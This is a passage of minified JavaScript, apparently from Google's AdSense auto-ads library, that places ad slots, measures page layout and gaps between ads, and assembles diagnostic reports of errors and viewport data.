aF(this.g)};QP.prototype.eb=function(){return 5};function RP(a,b){this.minWidth=a;this.maxWidth=b}RP.prototype.ob=function(){return qb(dF,this.minWidth,this.maxWidth)};RP.prototype.eb=function(){return 10};function SP(a){this.A=a.j.slice(0);this.j=a.g.slice(0);this.l=a.l;this.B=a.A;this.g=a.B}function TP(){this.l=0;this.A=!1;this.j=[].slice(0);this.g=[].slice(0)}function UP(a){var b=new TP;b.B=a;b.j.push(new NP(a));return b}function VP(a,b){a.j.push(new PP(b));return a}function WP(a,b){a.j.push(new KP(b));return a}function XP(a,b){a.j.push(new QP(b));return a}function YP(a,b){a.j.push(new LP(b));return a}function ZP(a){a.j.push(new OP);return a}function $P(a){a.g.push(new JP);return a} 
function aQ(a,b,c,d){a.g.push(new GP(b===void 0?0:b,c,d));return a}function bQ(a,b,c){c=c===void 0?Infinity:c;a.g.push(new RP(b===void 0?0:b,c));return a}function cQ(a){a.g.push(new MP);return a}function dQ(a,b){a.g.push(new IP(b===void 0?0:b));return a}function eQ(a,b){a.l=b;return a}TP.prototype.build=function(){return new SP(this)};function FP(a,b){this.j=a;this.l=b}FP.prototype.g=function(){var a=this.j,b=this.l,c=a.K||{};c.google_ad_client=a.Ig;c.google_ad_height=tt(b)||0;c.google_ad_width=st(b)||0;c.google_reactive_ad_format=9;b=new mP;b=sg(b,1,a.l);a.g&&Vf(b,2,a.g);c.google_rasc=oh(b);a.j&&(c.google_adtest="on");return new ew(["fsi_container"],c)};var fQ=Yv(new Vv(0,{})),gQ=Yv(new Vv(1,{}));function hQ(a){return a===fQ||a===gQ};function iQ(){this.g=new Mt}function jQ(a,b,c){Ot(a.g,b)||a.g.set(b,[]);a.g.get(b).push(c)};function kQ(a){this.F={};this.F.c=a;this.A=[];this.l=null;this.B=[];this.M=0}function lQ(a,b){a.F.wpc=b;return a}function mQ(a,b){for(var c=0;c<b.length;c++)nQ(a,b[c]);return a}function nQ(a,b){for(var c=0;c<a.A.length;c++)if(a.A[c]==b)return a;a.A.push(b);return a}function oQ(a,b){a.l=a.l?a.l:b;return a} 
kQ.prototype.getData=function(a){var b=ck(this.F);this.M>0&&(b.t=this.M);b.err=this.A.join();b.warn=this.B.join();this.l&&(b.excp_n=this.l.name,b.excp_m=this.l.message&&this.l.message.substring(0,512),b.excp_s=this.l.stack&&Pm(this.l.stack,""));b.w=0<a.innerWidth?a.innerWidth:null;b.h=0<a.innerHeight?a.innerHeight:null;return b};function pQ(a){kQ.call(this,a);this.g={}}x(pQ,kQ);function qQ(a,b){if(b&&(a.g.apv=qg(b,4),uf(b,Bw,23))){var c=a.g;b=H(b,Bw,23);b=cg(b,1,pf);c.sat=""+b}return a}function rQ(a,b){a.g.afm=b.join(",");return a}pQ.prototype.getData=function(a){try{this.g.su=a.location.hostname}catch(b){this.g.su="_ex"}a=kQ.prototype.getData.call(this,a);ek(a,this.g);return a};function sQ(a){return a==null?null:w(Number,"isInteger").call(Number,a)?a.toString():a.toFixed(3)};function tQ(a,b,c,d){d=d===void 0?30:d;c.length<=d?a[b]=uQ(c):(a[b]=uQ(c.slice(0,d)),a[b+"_c"]=c.length.toString())}function uQ(a){var b=a.length>0&&typeof a[0]==="string";a=a.map(function(c){var d;return(d=c==null?void 0:c.toString())!=null?d:"null"});b&&(a=a.map(function(c){return w(c,"replaceAll").call(c,"~","")}));return a.join("~")}function vQ(a){return a==null?"null":typeof a==="string"?a:typeof a==="boolean"?a?"1":"0":w(Number,"isInteger").call(Number,a)?a.toString():a.toFixed(3)};function wQ(a){pQ.call(this,0);w(Object,"assign").call(Object,this,a);this.j={};this.errors=[]}x(wQ,pQ);function xQ(a,b){a.j.op=vQ(b)}function yQ(a,b,c){tQ(a.j,"fap",b);a.j.fad=vQ(c)}function zQ(a,b,c){tQ(a.j,"fmp",b);a.j.fmd=vQ(c)}function AQ(a,b,c){tQ(a.j,"vap",b);a.j.vad=vQ(c)}function BQ(a,b,c){tQ(a.j,"vmp",b);a.j.vmd=vQ(c)}function CQ(a,b,c){tQ(a.j,"pap",b);a.j.pad=vQ(c)}function DQ(a,b,c){tQ(a.j,"pmp",b);a.j.pmd=vQ(c)}function EQ(a,b){tQ(a.j,"psq",b)} 
wQ.prototype.getData=function(a){a=pQ.prototype.getData.call(this,a);w(Object,"assign").call(Object,a,this.j);this.errors.length>0&&(a.e=uQ(this.errors));return a};function FQ(){this.A=this.P=this.B=null;this.H=this.G=!1;this.l=null;this.ia=this.F=this.ca=!1;this.M=null;this.j=new Mt;this.g=new Mt;this.X=[]}function GQ(a,b){HQ(a,b,function(c){c.g=!0})}function IQ(a,b){HQ(a,b,function(c){c.j=!0})}function JQ(a,b){HQ(a,b,function(c){c.l=!0});a.X.push(b.ua)}function KQ(a,b,c){HQ(a,b,function(d){d.Td=c})}function HQ(a,b,c){var d=b.ua;if(!Ot(a.g,d)){var e;a.g.set(d,new LQ((e=Iv(jD(b)))!=null?e:""))}c(a.g.get(d))} 
function MQ(a,b,c){var d=[],e=0;b=y(c.filter(b));for(c=b.next();!c.done;c=b.next()){c=c.value;var f=void 0;hQ((f=c.Td)!=null?f:"")?++e:(f=void 0,c=a.j.get((f=c.Td)!=null?f:"",null),d.push(c))}return{list:d.sort(function(g,h){return(g!=null?g:-1)-(h!=null?h:-1)}),Ud:e}} 
function NQ(a,b){xQ(b,a.j.cd());var c=Qt(a.g).filter(function(f){return(w(f.ec,"startsWith").call(f.ec,fQ)?0:1)===0}),d=Qt(a.g).filter(function(f){return(w(f.ec,"startsWith").call(f.ec,fQ)?0:1)===1}),e=MQ(a,function(f){return f.g},c);yQ(b,e.list,e.Ud);e=MQ(a,function(f){return f.g},d);zQ(b,e.list,e.Ud);e=MQ(a,function(f){return f.j},c);AQ(b,e.list,e.Ud);e=MQ(a,function(f){return f.j},d);BQ(b,e.list,e.Ud);c=MQ(a,function(f){return f.l},c);CQ(b,c.list,c.Ud);d=MQ(a,function(f){return f.l},d);DQ(b,d.list, 
d.Ud);EQ(b,a.X.map(function(f){var g;return(g=a.g.get(f))==null?void 0:g.Td}).map(function(f){var g;return(g=a.j.get(f))!=null?g:null}))} 
function wp(){var a=Hs(FQ);if(!a.B)return kp();var b,c,d,e=sp(rp(qp(pp(op(np(mp(lp(jp(ip(new So,(b=a.B)!=null?b:[]),(c=a.P)!=null?c:[]),a.F),a.G),a.H),a.ca),a.ia),(d=a.M)!=null?d:0),Qt(a.g).map(function(f){var g;var h=new Qo;h=Ag(h,1,f.ec);var k=a.j.get((g=f.Td)!=null?g:"",-1);g=xg(h,2,k);g=tg(g,3,f.g);return tg(g,4,f.j)})),a.X.map(function(f){var g;return(g=a.g.get(f))==null?void 0:g.Td}).map(function(f){var g;return(g=a.j.get(f))!=null?g:-1}));a.l!=null&&tg(e,6,a.l);a.A!=null&&yg(e,13,a.A);return e} 
function LQ(a){this.l=this.j=this.g=!1;this.Td=null;this.ec=a};function OQ(a){this.j=a;this.g=-1};function PQ(a){for(var b=0;a;)(!b||a.previousElementSibling||a.nextElementSibling)&&b++,a=a.parentElement;return b};function QQ(a){this.g=a;this.l=new Mt;var b;this.A=(((b=H(a,qx,2))==null?void 0:Tf(b,px,1,zf()))||[]).map(function(c){var d=Xv(I(c,1)),e=Fx(gg(c,2));return{zf:d,ln:e,ec:I(c,1)}});this.j=[]}function RQ(a){return[].concat(z(Af(a.g,4,re,1,void 0,1024).map(Fx)))}function SQ(a){var b,c;return(c=Ex((b=H(a.g,kx,5))==null?void 0:gg(b,1)))!=null?c:null} 
function TQ(a,b){var c=a.A.filter(function(d){return Pt(d.zf).every(function(e){return d.zf.get(e)===b.get(e)})});return c.length===0?(a.j.push(19),null):c.reduce(function(d,e){return d.zf.cd()>e.zf.cd()?d:e},c[0])}function UQ(a,b){b=jD(b);if(!Jv(b))return a.j.push(18),null;b=b.getValue();if(Ot(a.l,b))return a.l.get(b);var c=Xv(b);c=TQ(a,c);a.l.set(b,c);return c}function VQ(a,b){var c,d;return(d=(c=UQ(a,b))==null?void 0:c.ln)!=null?d:Number.MAX_VALUE} 
function WQ(a,b){return b.length==0?!0:.75<=(new Cv(b)).filter(function(c){var d;c=((d=UQ(a,c))==null?void 0:d.ec)||"";return c!=""&&!hQ(c)}).g.length/b.length};function XQ(a,b){b=b===void 0?null:b;this.j=new OQ(a);this.g=b&&new QQ(b)}function YQ(a,b){return b.g.length==0?b:b.sort(function(c,d){return VQ(a.g,c)-VQ(a.g,d)})}function ZQ(a,b){return b.g.length==0?b:b.sort(function(c,d){return $Q(a,c)-$Q(a,d)})}function aR(a,b){return b.sort(function(c,d){var e=c.ua.M,f=d.ua.M,g;e==null||f==null?g=e==null&&f==null?$Q(a,c)-$Q(a,d):e==null?1:-1:g=e-f;return g})} 
function $Q(a,b){var c=b.Ma.g,d=Math,e=d.min,f=b.ya(),g=b.ua.g();c+=200*e.call(d,20,g==0||g==3?PQ(f.parentElement):PQ(f));a=a.j;a.g<0&&(a.g=xt(a.j).scrollHeight||0);a=a.g-b.Ma.g;a=c+(a>1E3?0:2*(1E3-a));b.ya();return a};function bR(a,b,c){this.j=new Cv(a);this.g=new XQ(b,c===void 0?null:c);this.l=b;this.A=new iQ} 
function cR(a,b,c,d){c=c===void 0?0:c;for(var e=a.j,f=y(b.A),g=f.next();!g.done;g=f.next())g=g.value,e=Dv(e,g.ob(a.l),dR(g.eb(),c));f=e=e.apply(RE(a.l));g=y(b.j);for(var h=g.next(),k={};!h.done;k={Mf:void 0},h=g.next())k.Mf=h.value,f=Dv(f,k.Mf.ob(a.l),Tv([eR(k.Mf.eb(),c),function(n){return function(p){d==null||iP(d,p,n.Mf.eb())}}(k)]));switch(b.l){case 1:f=ZQ(a.g,f);break;case 2:f=aR(a.g,f);break;case 3:var l=Hs(FQ);f=YQ(a.g,f);e.forEach(function(n){GQ(l,n);var p;(p=a.g.g)!=null&&(p=UQ(p,n),(p==null? 
void 0:p.ec)!=null&&KQ(Hs(FQ),n,p.ec))});f.forEach(function(n){return IQ(l,n)})}b.B&&(f=Fv(f,Dj(a.l.location.href+a.l.localStorage.google_experiment_mod)));var m;((m=b.g)==null?void 0:m.length)===1&&jQ(a.A,b.g[0],{Uc:e.g.length,Lk:f.g.length});return Ev(f)}function dR(a,b){return function(c){return JC(c,b,a)}}function eR(a,b){return function(c){return JC(c.ua,b,a)}};function fR(a,b,c,d){a:{switch(b){case 0:a=gR(hR(c),a);break a;case 3:a=gR(c,a);break a;case 2:var e=c.lastChild;a=gR(e?e.nodeType==1?e:hR(e):null,a);break a}a=!1}if(d=!a&&!(!d&&b==2&&!iR(c)))b=b==1||b==2?c:c.parentNode,d=!(b&&!Ox(b)&&b.offsetWidth<=0);return d}function gR(a,b){if(!a)return!1;a=bm(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function hR(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null} 
function iR(a){return!!a.nextSibling||!!a.parentNode&&iR(a.parentNode)};var jR=!lc&&!Qb();function kR(a){if(/-[a-z]/.test("adFormat"))return null;if(jR&&a.dataset){if(!(!Mb("Android")||Rb()||Pb()||Ob()||Mb("Silk")||"adFormat"in a.dataset))return null;a=a.dataset.adFormat;return a===void 0?null:a}return a.getAttribute("data-"+"adFormat".replace(/([A-Z])/g,"-$1").toLowerCase())};function lR(a,b,c){if(!b)return null;var d=am("INS");d.id="google_pedestal_container";d.style.width="100%";d.style.zIndex="-1";if(c){var e=a.getComputedStyle(c),f="";if(e&&e.position!=="static"){var g=c.parentNode.lastElementChild;for(f=e.position;g&&g!==c;){if(a.getComputedStyle(g).display!=="none"){f=a.getComputedStyle(g).position;break}g=g.previousElementSibling}}if(c=f)d.style.position=c}b.appendChild(d);if(d){var h=a.document;f=h.createElement("div");f.style.width="100%";f.style.height="2000px"; 
c=tt(a);e=h.body.scrollHeight;a=a.innerHeight;g=h.body.getBoundingClientRect().bottom;d.appendChild(f);var k=f.getBoundingClientRect().top;h=h.body.getBoundingClientRect().top;d.removeChild(f);f=e;e<=a&&c>0&&g>0&&(f=g-h);a=k-h>=.8*f}else a=!1;return a?d:(b.removeChild(d),null)} 
function mR(a){var b=a.document.body,c=lR(a,b,null);if(c)return c;if(a.document.body){c=Math.floor(a.document.body.getBoundingClientRect().width);for(var d=[{element:a.document.body,depth:0,height:0}],e=-1,f=null;d.length>0;){var g=d.pop(),h=g.element,k=g.height;g.depth>0&&k>e&&(e=k,f=h);if(g.depth<5)for(k=0;k<h.children.length;k++){var l=h.children[k],m=l.getBoundingClientRect().width;(m==null||c==null?0:m>=c*.9&&m<=c*1.01)&&d.push({element:l,depth:g.depth+1,height:l.getBoundingClientRect().height})}}c= 
f}else c=null;return c?lR(a,c.parentNode||b,c):null}function nR(a){var b=0;try{b|=rt(a),Ol()||(b|=1048576),Math.floor(a.document.body.getBoundingClientRect().width)<=1200||(b|=32768),oR(a)&&(b|=33554432)}catch(c){b|=32}return b}function oR(a){a=a.document.getElementsByClassName("adsbygoogle");for(var b=0;b<a.length;b++)if(kR(a[b])==="autorelaxed")return!0;return!1};function pR(a,b){this.j=[];this.C=a;this.g=b} 
function qR(a,b,c,d){var e=Ol()&&!(st(a.C)>=900);d=Vb(d,function(g){return Zb(a.j,g)}).join(",");var f;b={wpc:b,su:c,eid:d,doc:(f=a.g.Sl)!=null?f:null,pg_h:rR(a.g.ti),pg_w:rR(a.g.cn),pg_hs:rR(a.g.bn),c:rR(a.g.Gm),aa_c:rR(a.g.pl),av_h:rR(a.g.tl),av_w:rR(a.g.ul),av_a:rR(a.g.rl),s:rR(a.g.Rm),all_s:rR(a.g.Qm),b:rR(a.g.Pm),all_b:rR(a.g.Om),d:rR(a.g.rh),all_d:rR(a.g.qh),ard:rR(a.g.ml),all_ard:rR(a.g.ll),pd_h:rR(a.g.en),dt:e?"m":"d"};e={};f=y(w(Object,"keys").call(Object,b));for(c=f.next();!c.done;c=f.next())c= 
c.value,b[c]!==null&&(e[c]=b[c]);return e} 
function sR(a){var b=wt(a,!0),c=xt(a).scrollWidth,d=xt(a).scrollHeight,e="unknown";a&&a.document&&a.document.readyState&&(e=a.document.readyState);var f=Bt(a),g=[],h=[],k=[],l=[],m=[],n=[],p=[],q=0,u=0,v=Infinity,C=Infinity,E=null,D=fE({Nd:!1},a);D=y(D);for(var G=D.next();!G.done;G=D.next()){G=G.value;var N=G.getBoundingClientRect(),Q=b-(N.bottom+f);if(G.className&&G.className.indexOf("adsbygoogle-ablated-ad-slot")!=-1){var U=G.getAttribute("google_element_uid");var O=void 0;var qa=a.fqjyf;if(qa){if(U&& 
qa[U]&&(O=qa[U].LmpfC),!O)continue}else continue;U=(O=et(O))?O.height:0;O=O?O.width:0}else if(U=N.bottom-N.top,O=N.right-N.left,U<=1||O<=1)continue;g.push(U);k.push(O);l.push(U*O);nE(G)?(u+=1,G.className&&G.className.indexOf("pedestal_container")!=-1&&(E=U)):(v=Math.min(v,Q),n.push(N),q+=1,h.push(U),m.push(U*O));C=Math.min(C,Q);p.push(N)}v=v===Infinity?null:v;C=C===Infinity?null:C;f=tR(n);p=tR(p);h=uR(b,h);n=uR(b,g);m=uR(b*c,m);D=uR(b*c,l);return new pR(a,{Sl:e,ti:b,cn:c,bn:d,Gm:q,pl:u,tl:vR(g),ul:vR(k), 
rl:vR(l),Rm:f,Qm:p,Pm:v,Om:C,rh:h,qh:n,ml:m,ll:D,en:E})}function vR(a){return Sj.apply(null,Vb(a,function(b){return b>0}))||null}function uR(a,b){return a<=0?null:Rj.apply(null,b)/a}function tR(a){for(var b=Infinity,c=0;c<a.length-1;c++)for(var d=c+1;d<a.length;d++){var e=a[c],f=a[d];e=Math.max(Math.max(0,e.left-f.right,f.left-e.right),Math.max(0,e.top-f.bottom,f.top-e.bottom));e>0&&(b=Math.min(e,b))}return b!==Infinity?b:null} 
function rR(a){return a==null?null:w(Number,"isInteger").call(Number,a)?a.toString():a.toFixed(3)};function wR(a,b,c,d,e,f){var g=V(dz);e=e===void 0?{}:e;f=f===void 0?[]:f;this.j=a;this.H=b;this.g=c;this.M=d.Pc;this.lb=d.Ge||[];this.ca=d.Zl||null;this.xa=d.Rl||[];this.ia=d.Jg||[];this.B=e;this.l=!1;this.G=[];this.A=[];this.X=this.P=void 0;this.mc=f;this.F=(g===void 0?0:g)?new hP:null}function xR(a){return a.P?a.P:a.P=a.g.google_ama_state}wR.prototype.sa=function(){return this.g}; 
function zP(a,b,c,d){var e=c.Pc?c.Pc:a.M,f=rD(e,b.g.length);e=a.B.gj?e.g:void 0;var g=cQ(dQ($P(bQ(aQ(ZP(XP(YP(VP(WP(UP(c.types),a.lb),c.Di||[]),a.xa),c.sn||[])),f.Te||void 0,e,b),c.minWidth,c.maxWidth)),f.ld||void 0));a.ia&&g.g.push(new HP(a.ia));b=1;a.Ac()&&(b=3);eQ(g,b);a.B.Ck&&(g.A=!0);return rC(995,function(){return cR(a.j,g.build(),d,a.F||void 0)},a.g)} 
function yP(a,b,c){c=c===void 0?{}:c;var d=c.Vd===void 0?void 0:c.Vd;var e=c.je===void 0?void 0:c.je;var f=c.re===void 0?void 0:c.re;return rC(997,function(){return yR(a,b,{Vd:d,je:e,re:f})},a.g)} 
function yR(a,b,c){var d=c===void 0?{}:c;var e=d.Vd===void 0?void 0:d.Vd;c=d.je===void 0?void 0:d.je;d=d.re===void 0?void 0:d.re;var f=b.ua;if(f.A)return!1;var g=b.ya(),h=f.g();if(!fR(a.g,h,g,a.l))return!1;h=null;var k;((k=f.Rd)==null?0:w(k,"includes").call(k,6))?(h=Math.round(g.getBoundingClientRect().height),h=new ew(null,{google_max_responsive_height:e==null?h:Math.min(e,h),google_full_width_responsive:"false"})):h=e==null?null:new ew(null,{google_max_responsive_height:e});e=gw(rg(f.vg,2)||0); 
k=hw(f.M);g=zR(a,f);var l=AR(a),m=fw(a.ca,f.ca?f.ca.g(b.Ma):null,h,c||null,e,k,g,l),n=w(b,"fill").call(b,a.H,m);if(d&&!BR(a,n,m)||!rC(996,function(){return CR(a,n,m)},a.g))return!1;Lm(9,[f.M,f.Sd]);a.Ac()&&JQ(Hs(FQ),b);return!0}function BP(a,b){var c=mR(a.g);if(c){var d=fw(a.ca,b),e=XB(a.g.document,a.H,null,null,{},d);e&&(uB(e.Ed,c,2,256),rC(996,function(){return CR(a,e,d)},a.g))}} 
function BR(a,b,c){if(!b)return!1;var d=b.Ib,e=d.style.width;d.style.width="100%";var f=d.offsetWidth;d.style.width=e;if(GB(f,a.g,b.Ib,c&&c.Ke()||{}))return MB(a.g,b.Ib),!0;Sx(b.Ed);return!1}function CR(a,b,c){if(!b)return!1;try{$B(a.g,b.Ib,c)}catch(d){return Sx(b.Ed),a.A.push(6),!1}return!0} 
wR.prototype.Ac=function(){var a=this,b,c;if(((c=(b=this.j.g.g)==null?void 0:[].concat(z(lg(b.g,1))).length)!=null?c:0)==0)return!1;if(this.X===void 0){var d=eQ($P(ZP(UP([0,1,2]))),1).build();b=rC(995,function(){return cR(a.j,d)},this.g);var e;this.X=((e=this.j.g.g)==null?void 0:WQ(e,b))||!1}return this.X};wR.prototype.Xf=function(){return!!this.B.wk};wR.prototype.Me=function(){return!oR(this.g)};function zR(a,b){return Iv(Pv(fD(b).map(iw),function(){a.A.push(18)}))} 
function AR(a){if(!a.Ac())return null;var b,c=(b=a.j.g.g)==null?void 0:RQ(b);if(c==null)return null;b=c.join("~");var d,e;a=(e=(d=a.j.g.g)==null?void 0:SQ(d))!=null?e:null;d=a===void 0?null:a;b==null?b=null:(e={},b=(e.google_daaos_ts=b,e),d!=null&&(b.google_erank=d+1),b=new ew(null,b));return b}function DR(a){var b=pE({Nd:!1,Tf:!1},a);a=(tt(a)||0)-Bt(a);for(var c=0,d=0;d<b.length;d++){var e=b[d].getBoundingClientRect();yE(e)&&e.top<=a&&(c+=1)}return c>0} 
function ER(a){var b={},c=pE({Nd:!1,Tf:!1,Mh:!1,Nh:!1},a).map(function(d){return d.getBoundingClientRect()}).filter(yE);b.dj=c.length;c=qE({Mh:!0},a).map(function(d){return d.getBoundingClientRect()}).filter(yE);b.xj=c.length;c=qE({Nh:!0},a).map(function(d){return d.getBoundingClientRect()}).filter(yE);b.fk=c.length;c=qE({Tf:!0},a).map(function(d){return d.getBoundingClientRect()}).filter(yE);b.hj=c.length;c=(tt(a)||0)-Bt(a);c=pE({Nd:!1},a).map(function(d){return d.getBoundingClientRect()}).filter(yE).filter(pb(FR, 
null,c));b.ej=c.length;a=sR(a);c=a.g.rh!=null?a.g.rh:null;c!=null&&(b.Yj=c);a=a.g.qh!=null?a.g.qh:null;a!=null&&(b.fj=a);return b}function FR(a,b){return b.top<=a};function GR(a,b,c,d,e,f,g){this.oc=a;this.ng=f===void 0?0:f;this.mg=g===void 0?0:g;this.errors=b;this.rd=c;this.g=d;this.j=e};function HR(a,b,c){this.A=a.slice(0);this.j=a.slice(0);this.l=ac(this.j,1);this.g=b;this.B=c}function IR(a,b){return new t.Promise(function(c){setTimeout(function(){c(JR(a,b))})})}function KR(a){a.g.l=!0;return t.Promise.all(a.j.map(function(b){return IR(a,b)})).then(function(b){w(b,"includes").call(b,!1)&&a.g.G.push(5);a.j.splice(0,a.j.length)})} 
function LR(a){var b=a.g.j.j.filter(MC).g.length,c=a.g.G.slice(0);var d=a.g;var e;d=[].concat(z(d.A),z(((e=d.j.g.g)==null?void 0:[].concat(z(e.j)))||[]));return new GR(b,c,d,a.g.j.j.g.length,a.g.j.A.g,a.g.j.j.filter(MC).filter(NC).g.length,a.g.j.j.filter(NC).g.length)}function JR(a,b){var c=vP[b];return c?rC(998,function(){return c(a.g)},a.B):(a.g.G.push(12),!0)} 
function MR(a,b,c){var d={Me:b.Me(),Xf:b.Xf(),vk:!!b.B.Gh,Ac:b.Ac()},e=d===void 0?{}:d;d=e.Me===void 0?!1:e.Me;var f=e.Xf===void 0?!1:e.Xf;var g=e.vk===void 0?!1:e.vk;var h=e.Ac===void 0?!1:e.Ac;e=[];g&&e.push(9);if(h){w(a,"includes").call(a,4)&&!f&&d&&e.push(8);w(a,"includes").call(a,1)&&e.push(1);g=w(a,"includes").call(a,3);h=w(a,"includes").call(a,2);var k=w(a,"includes").call(a,1);(g||h||k)&&e.push(10)}else w(a,"includes").call(a,3)&&e.push(6),w(a,"includes").call(a,4)&&!f&&d&&e.push(8),w(a,"includes").call(a, 
1)&&e.push(1,5),w(a,"includes").call(a,2)&&e.push(7);w(a,"includes").call(a,4)&&f&&d&&e.push(8);return new HR(e,b,c)};function NR(a){this.g=a;this.exception=void 0};function OR(a){return KR(a).then(function(){return new NR(LR(a))})};function PR(){}PR.prototype.g=function(){var a={};a=(a.google_reactive_ad_format=40,a.google_tag_origin="qs",a);return new ew([],a)};function QR(){}QR.prototype.g=function(){return new ew(["adsbygoogle-resurrected-ad-slot"],{})};function RR(a){var b=new QR;this.g=a;this.j=b||null}function SR(a){return Px(a.g.document).map(function(b){var c=new CC(b,3),d,e=(d=a.g.fqjyf)!=null?d:{},f;b=(f=bC(b,e))==null?void 0:f.LmpfC;return new HC(c,new EC(b),a.j,!1,0,[],null,a.g,null)})};var TR={Qi:"10px",Vg:"10px"};function UR(a,b){this.g=a;this.j=b||null}function VR(a){return Lt(a.g.document.querySelectorAll("INS.adsbygoogle-placeholder")).map(function(b){return new HC(new CC(b,1),new AC(TR),a.j,!1,0,[],null,a.g,null)})};function WR(){kQ.call(this,-1);this.g={}}x(WR,kQ);function YR(a,b){var c=[];b.forEach(function(d,e){c.push(w(e,"replaceAll").call(e,"~","_")+"--"+d.map(function(f){return Number(f)}).join("_"))});tQ(a.g,"cnstr",c,80)}WR.prototype.getData=function(a){a=kQ.prototype.getData.call(this,a);w(Object,"assign").call(Object,a,this.g);return a};function ZR(a,b,c){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);this.g=b;this.field=c}x(ZR,Error);function $R(a,b,c){this.G=c.Je==-1;this.A=c.Je;this.H=c.Fd==-1;this.B=c.Fd;this.M=c.Wd==-1;this.j=c.Wd;this.F=c.Lh;this.l=b;this.g=a}function aS(a,b,c){return a==null?new ZR(b+"ShouldNotBeNull",2,c):a==0?new ZR(b+"ShouldNotBeZero",3,c):a<-1?new ZR(b+"ShouldNotBeLessMinusOne",4,c):null} 
function bS(a,b,c){var d=aS(c.Je,"gapsMeasurementWindow",1)||aS(c.Fd,"gapsPerMeasurementWindow",2)||aS(c.Wd,"maxGapsToReport",3);return d!=null?Nv(d):c.Mg||c.Fd!=-1||c.Wd!=-1?Lv(new $R(a,b,c)):Nv(new ZR("ShouldHaveLimits",1,0))}function cS(a){return xR(a.l)&&xR(a.l).placed||[]}function dS(a){return cS(a).map(function(b){return tv(uv(b.element,a.g))})}function eS(a){return cS(a).map(function(b){return b.index})} 
function fS(a,b){var c=b.ua;return!a.F&&c.l&&Xd(qf(c.l,8))!=null&&rg(c.l,8)==1?[]:c.A?(c.P||[]).map(function(d){return tv(uv(d,a.g))}):[tv(new sv(b.Ma.g,0))]}function gS(a){a.sort(function(g,h){return g.g-h.g});for(var b=[],c=0,d=0;d<a.length;++d){var e=a[d],f=e.g;e=e.g+e.j;f<=c?c=Math.max(c,e):(b.push(new sv(c,f-c)),c=e)}return b}function hS(a,b){b=b.map(function(c){var d=new mo;d=ug(d,1,c.g);c=c.getHeight();return ug(d,2,c)});return qo(po(new oo,a),b)} 
function iS(a){var b=Tf(a,mo,2,zf()).map(function(c){return"G"+fg(c,1)+"~"+c.getHeight()});return"W"+fg(a,1)+b.join("")}function jS(a,b){for(var c=[],d=0,e=y(Pt(b)),f=e.next();!f.done;f=e.next()){f=f.value;var g=b.get(f);g.sort(function(h,k){return k.getHeight()-h.getHeight()});a.H||g.splice(a.B,g.length);!a.M&&d+g.length>a.j&&g.splice(a.j-d,g.length);c.push(hS(f,g));d+=g.length;if(!a.M&&d>=a.j)break}return c} 
function kS(a){var b=Tf(a,oo,5,zf()).map(function(c){return iS(c)});return"M"+fg(a,1)+"H"+fg(a,2)+"C"+fg(a,3)+"B"+Number(!!eg(a,4))+b.join("")} 
function lS(a){for(var b=lD(Ev(a.l.j.j),a.g),c=dS(a),d=new Rt(eS(a)),e=0;e<b.length;++e)if(!d.contains(e)){var f=fS(a,b[e]);c.push.apply(c,z(f))}c.push(new sv(0,0));c.push(tv(new sv(xt(a.g).scrollHeight,0)));b=gS(c);c=new Mt;for(d=0;d<b.length;++d)e=b[d],f=a.G?0:Math.floor(e.g/a.A),Ot(c,f)||c.set(f,[]),c.get(f).push(e);b=jS(a,c);c=new so;c=ug(c,1,a.j);c=ug(c,2,a.A);c=ug(c,3,a.B);a=sg(c,4,a.F);return Xf(a,5,b)}function mS(a){a=lS(a);return kS(a)};function nS(a){this.g=a}function oS(a,b,c){c=c.getData(a.g);b.ed&&(c.pvc=wm(a.g));0<=b.Gc&&(c.r=b.Gc,Kx(a,b,c))}function Kx(a,b,c){var d=b.Gc;b.Od&&V(dz)&&(d=1,"r"in c&&(c.r+="F"));d<=0||(!b.ed||"pvc"in c||(c.pvc=wm(a.g)),cE(b.Gd,c,d))};var pS={},qS=(pS.google_ad_channel=!0,pS.google_ad_host=!0,pS);function rS(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));cE("ama",b,.01)}function sS(a){var b={};Gl(qS,function(c,d){a.hasOwnProperty(d)&&(b[d]=a[d])});return b};function tS(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function uS(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function vS(a,b){a=mg(a,2);if(!a)return!1;for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1}function wS(a,b){a=uS(tS(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=Wv(a),d=xS(a);return w(b,"find").call(b,function(e){if(uf(e,rw,7)){var f=H(e,rw,7);f=be(qf(f,1,void 0,pf))}else f=be(qf(e,1,void 0,pf));uf(e,rw,7)?(e=H(e,rw,7),e=rg(e,2)):e=2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function xS(a){for(var b={};;){b[Wv(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function yS(a,b){try{b.removeItem("google_ama_config")}catch(c){rS(a,{lserr:1})}};function zS(a,b,c,d,e,f,g){var h=null,k=!0;f=f===void 0?null:f;h=h===void 0?null:h;g=g===void 0?null:g;k=k===void 0?!0:k;if(c)if(d){var l=cI(d,e);try{var m=new AS(a,b,c,d,e,l,f,h,g,k);Cg(d,35)&&c!==qg(d,35)?WK(EK(),qh(Up(Vp(new Tp,qg(d,35)),c))):rC(990,function(){return BS(m)},a)}catch(n){Km()&&Lm(15,[n]),oS(b,zx,oQ(nQ(lQ(rQ(qQ(new pQ(0),d),l),c),1),n)),OK(EK(),Ap(new up,io(1)))}}else oS(b,zx,nQ(lQ(new pQ(0),c),8)),OK(EK(),Ap(new up,io(8)));else oS(b,zx,nQ(new pQ(0),9)),OK(EK(),Ap(new up,io(9)))} 
